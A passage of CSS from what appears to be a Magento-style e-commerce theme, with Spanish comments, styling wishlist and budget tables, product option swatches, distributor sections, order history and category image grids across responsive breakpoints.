    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .qty-arrows {
        text-align: right;
    }
}

/* Gap mobile <> tablet */
@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-share-view .table-vv-style.master-budget-table tbody tr {
        min-height: 185px;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }
}

/** STYLES MAP && STORE LOCATOR **/
.store-profile-link:hover {
    text-decoration: none;
    cursor: pointer;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 150px;
    text-align: center;
    height: 36px;
}

.storelocator-index-store .right-col .btn-icon.icon-chevron {
    float: right;
    position: relative;
    bottom: 2px;
}

#maincontent .product-options-wrapper .swatch-option.image {
    background-size: contain !important;
}
.swatch-opt .swatch-attribute.vv_model .swatch-container .swatch-option.image {
    width: 80px !important;
    height: 120px !important;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option {
    width: 96px;
    height: 120px;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover,
.swatch-option.selected {
    outline: unset;
    border: 1px solid #999;
}
.a-contact-checkout,
.block-content.filter-content .manufacturer svg {
    display: none;
}
.page-product-configurable .price-swatch {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 6px;
    font-size: 8px;
}
.page-product-configurable .price-swatch .price {
    font-size: 15px;
}
.page-product-configurable .swatch-option {
    margin: 5px;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .swatch-attribute-options
    .swatch-option {
    border-radius: 4px;
    width: auto;
    height: 40px;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background-color: #fff;
}

.page-product-configurable
    #maincontent
    .price-container.price-final_price.tax.weee
    .price-label {
    display: none !important;
}

.page-product-configurable
    .wo-seller
    .no-structure
    .field.qty.set-qty-product.show,
.page-product-configurable
    .wo-seller
    .no-structure
    .actions.actions-custom-product.show {
    display: block;
}

.products-grid.grid
    .product-items.widget-product-grid
    .product-item
    .product-item-info {
    min-height: 305px;
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        padding-right: unset;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 45px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 150%;
    }
}

.product-item-info
    .wishlist-popup
    .popup-inner
    #multiple_wishlist_add_form
    .budget-group-buttons
    #cancel-wishlist,
.catalog-product-view .wishlist-popup .budget-group-buttons #cancel-wishlist {
    float: left;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item.budget-active
    .product-item-info
    .wishlist-popup {
    left: 0;
}

.catalog-product-view .structure-type .vv-price-box {
    z-index: 9;
    display: block;
    position: relative;
    font-family: "Roboto Condensed";
}

.catalog-product-view .structure-type .vv-price-box h2 {
    font-weight: 400;
    font-size: 22px;
    margin-bottom: 20px;
}

.page-product-structure .product-info-main {
    background-color: #f7f7f7;
}

/* ALINEACIONES PAGE-PRODUCT-CONFIGURABLE */
@media (min-width: 768px) {
    .page-product-configurable .product-info-main .product-add-form {
        padding: 0 20px !important;
    }

    .page-product-configurable .product-info-main .product.attribute.overview {
        padding: 10px 0 !important;
    }

    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        text-align: right;
        padding-right: 20px;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        text-align: center;
    }

    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 133%;
    }
}

/* --- MULTIPLEWISHLIST-INDEX-VIEW --- */
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row:hover
    .table-actions
    .action.btn-actions
    i,
.multiplewishlist-index-view
    .block-content
    .well-white.no-padding
    .multiple_wishlist_table.table-vv-style
    tfoot.table-comments
    .control
    button#edit-comment:active {
    color: black !important;
}

/* Arreglo botones multiplewishlist-index-view */
@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

/* Responsive multiplewishlist-index-view */
@media (max-width: 576px) {
    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 11px !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        left: -2%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        line-height: 18px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .well-white.no-padding
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .dropdown
        .droddown-dist-header {
        margin-top: unset;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        padding: 0 17% 0 5px !important;
        font-size: 11px;
        margin: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .drop-budget-item
        .droddown-dist
        .distributors-option {
        display: flex;
        flex-direction: column;
        font-size: 12px;
        margin-bottom: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 3rem;
        line-height: 1;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 130px;
    }
}

/* RESPONSIVE PAGE-PRODUCT-CONFIGURABLE */
.page-product-configurable
    .page-product-structure
    .product-info-main
    .product-social-links {
    padding-top: 0;
}

@media (max-width: 1160px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 13px;
    }
}

@media (max-width: 1101px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 12px;
    }
}

@media (max-width: 1042px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 9px;
        padding-left: 3px !important;
        padding-right: 3px !important;
    }

    .page-product-structure .share-dialog.is-open {
        right: auto;
        transform: unset;
        top: unset;
        margin-top: -19em;
        left: 0;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 4em;
    }

    .page-product-structure .popover-trigger.popover-attributes {
        display: block;
    }

    .page-product-structure
        .popover-trigger.popover-attributes
        .popover-helper {
        max-width: 100%;
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 14px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

@media (max-width: 457px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    left: 20%;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 120%;
        top: -40px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 60%;
        top: -10px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 122%;
    }
}

.order-name-detail-item {
    width: 100%;
}

.order-name-detail-item-description {
    width: 8.5rem;
    float: left;
    font-weight: 500;
}

.btn-order-status {
    margin-left: 1rem;
}

.order-history-vendor-name {
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .btn-order-status {
        width: 100%;
        margin-left: 0;
    }
}

.order-multiple-wishlist {
    font-size: 1.3rem;
}

.order-view-storename,
.order-view-storename:visited,
.order-view-vendorname,
.order-view-vendorname:visited {
    text-transform: uppercase;
    font-weight: bold;
    color: black;
}

.actions-toolbar.order-actions-toolbar .action {
    margin-right: 0;
}

.action.whatsapp > span:before {
    font-family: "FontAwesome";
    content: "\f232";
    font-size: 2rem;
    font-weight: 400;
    margin-right: 0.5rem;
    display: inline-block;
}

.whatsapp-vendorname {
    text-transform: uppercase;
    font-weight: bold;
}

.actions-toolbar.order-actions-toolbar .actions .action.order-primary {
    text-transform: uppercase;
    color: white;
    background-color: #519548;
}

@media (min-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        float: right;
    }
}
@media (max-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        font-size: 12px;
    }
}

.order-actions-toolbar {
    margin: 1rem 0;
}

.order-actions-toolbar .actions .action {
    margin: 0.5rem 0;
}

.swissup-order-attachment {
    display: none;
}

.account .column.main .page-title-wrapper .order-date > span {
    display: inline;
}

.order-date,
.order-vendor {
    display: inline-block;
}

.easycatalogimg .item {
    padding: 0;
    height: 160px;
    position: relative;
}

.easycatalogimg .item a.image {
    position: absolute;
    right: 121px;
    top: 10px;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top {
    position: absolute;
    top: 30%;
    transform: translate(-50%, -50%);
    left: 46%;
    width: 150px;
    z-index: 1;
    padding: 4px 0 4px 0;
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
    background: #32323254;
    border-radius: 20px;
    transition: all 0.4s ease;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top:hover {
    cursor: pointer;
    text-decoration: none;
    background: #32323299;
}

.catalog-category-view .easycatalogimg {
    max-width: 1280px;
    margin: auto;
}

.easycatalogimg img {
    filter: opacity(0.7);
    height: 110px;
    width: 150px !important;
    object-fit: cover;
    object-position: top;
    border-radius: 15px;
}

.easycatalogimg .item .list-subcategories {
    display: none;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top a {
    color: white;
    text-decoration: none;
}

.easycatalogimg
    .item
    .category-name.parent-category.parent-category-top
    a:hover {
    text-decoration: none;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item {
    width: 14.23%; /* 7 columnas en width maximo */
    position: relative;
}

@media (max-width: 1280px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 16.66%;
    }
}

@media (max-width: 1090px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 20%;
    }
}

@media (max-width: 880px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 25%;
    }
}

@media (max-width: 664px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 33.33%;
    }
}

@media (max-width: 458px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 50%;
    }

    .easycatalogimg .item .category-name.parent-category.parent-category-top {
        top: 30%;
    }
}

.easycatalogimg .parent-category-top {
    margin: 8.5% 4%;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item
    a.image {
    width: 100%;
    position: relative;
    left: 0;
}

@media (width: 768px) {
    .nav-sections-item-content {
        margin-top: 4px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro .navpro-menu {
        display: flex;
        align-items: center;
    }

    body
        .page-wrapper
        .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .ship-to-fast-selector {
        width: 26%;
        margin-left: unset;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 74%;
        float: right;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .wishlist-index-row.radio-left-border .active-msg-container span.active-msg-content {
        top: 0px;
    }

    .algolia-search-input {
        margin: 0 30px !important;
        top: 0px !important;
    }

    .fotorama__wrap--slide .fotorama__stage__frame {
        min-width: 468px;
    }

    .fotorama__wrap--css3 .fotorama__stage__shaft {
        max-width: revert !important;
    }
}

@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links,
    .multiplewishlist-share-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

body.checkout-index-index > .loading-mask {
    z-index: 2;
}

/* RETOQUES MULTIPLEWISHLIST-INDEX MOBILE*/
@media (max-width: 334px) {
    .multiplewishlist-index-view
        .table-vv-style
        .item-name-table
        .int-name
        > a {
        font-size: smaller;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 100%;
        width: 150px;
        text-align: center;
    }
}

/* RETOQUES MULTIPLEWISHLIST-SHARE MOBILE*/
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .wo-leadtime {
        padding: 1px 5px;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime {
        padding: 2px 5px;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime
        span:last-child {
        font-size: smaller;
    }
}

@media (min-width: 425px) and (max-width: 576px) {
    body:not(.multiplewishlist-index-view)
        .table-vv-style.master-budget-table
        tbody
        tr {
        padding-bottom: 5%;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        bottom: 0;
    }
}

/** PRODUCT LIST MODE **/
@media (min-width: 768px) {
    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: 20px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        label {
        margin-top: 18px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        top: 33px;
        right: 5px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: 29px;
        float: right;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .input-text.qty {
        text-align: center;
    }

    .products.wrapper.list.products-list .findelocation {
        position: relative;
        bottom: 15px;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin: auto;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: 1px solid #c1c0c0;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .products.wrapper.list.products-list .list.product.price.noprice {
        text-align: left;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        right: 17px;
    }

    .page-products
        #maincontent
        .products.wrapper.list.products-list
        .actions-secondary {
        margin: auto;
        margin-bottom: 0;
        position: inherit;
    }
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

/* Productos - Vista de Lista hasta 767px */
@media (max-width: 767px) {
    .list.products-list
        .product-item
        .product-item-details
        .location
        .noprice-text
        b {
        margin-bottom: 4%;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 42% !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        text-align: center;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        top: unset !important;
        bottom: 0 !important;
    }
}

.catalog-product-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .noprice-text {
    line-height: 1.5;
}

/* Distribuidores en ficha de producto - Overflow fix */
.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
    height: 44.3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Fix desborde de totales en presupuestos muy altos */
.multiplewishlist-quote-index
    .totals-container
    .totals-wrapper
    .price-block
    .value {
    padding: 15px 10px;
}

/* Arreglo hover de ficha de producto > productos relacionados */
.block.widget
    .products-grid
    .product-item:hover
    .product-item-info:hover
    .product-item-inner {
    position: relative !important;
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.9em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
    .cms-index-index .page-main {
        margin-top: 7px;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo {
    height: 290px;
}

.page-products
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    height: 296px;
}

@media (min-width: 992px) and (max-width: 1170px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }
}

@media (min-width: 481px) and (max-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-social-links {
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }


    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 2.75em;
    }
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-social-links {
        padding: unset;
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        left: 50%;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 32vw;
        display: flex;
        flex-direction: unset;
        align-items: unset;
        top: 0;
        text-align: left;
    }
}
@media (min-width: 768px) {
    body:not(.page-product-structure) .product-info-main {
        width: 50%;
    }
    .page-layout-1column .product.media {
        width: 50% !important;
    }
    .fotorama-stretch,
    .fotorama-focus-overlay:after,
    .fotorama__stage__shaft,
    .fotorama__stage__frame,
    .fotorama__html,
    .fotorama__video iframe {
        width: 100% !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart {
        border: none;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text {
        text-align: center;
        top: 47px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        height: 25px;
        background-color: inherit;
        text-decoration: none;
        font-weight: 400;
        font-size: 16px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        margin-right: 1%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        padding: 2% 0;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form:not(.no-price.no-location)
        .box-tocart
        .vv-price-box
        .noprice {
        position: absolute;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        font-size: 0.9em;
    }
}

/* Fichas de productos simples en vendor - responsive */
@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        width: 214px;
        display: flex;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product {
        left: unset;
        margin-top: 5%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product
        .qty-input {
        margin: 0;
    }
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text {
    padding: 10px 0;
    color: #7d7d7d;
}

@media (width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        padding-right: 2.5%;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        margin: auto;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        left: 0;
    }
    .catalog-product-view .fotorama__arr--next {
        right: 0!important;
    }

    .navpro.navpro li.li-item.nav-2 {
        max-width: 96px;
        min-width: revert;
    }

    .navpro.navpro li.li-item {
        min-width: fit-content;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        width: 100%;
    }
}

.order-status-history-container {
    font-size: 1.5rem;
}

.order-status-history-container .order-status-history-item > div {
    display: inline-block;
    vertical-align: top;
}

.order-status-history-item .date {
    font-weight: 300;
}

.order-status-history-item .description {
    font-weight: 300;
}

.sales-order-payment .attachment-container .order-attachment-preview img {
    width: 100%;
    height: auto;
    max-height: unset;
}

@media (min-width: 768px) {
    .page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
        text-align: right;
    }
}

@media (width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: unset !important;
    }
}

@media (min-width: 1280px) {
    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        padding-right: 31px;
    }
}

@media (width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .box-tocart.general-site.col-7
        .actions.actions-custom-product
        .pre-con {
        right: unset;
    }
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
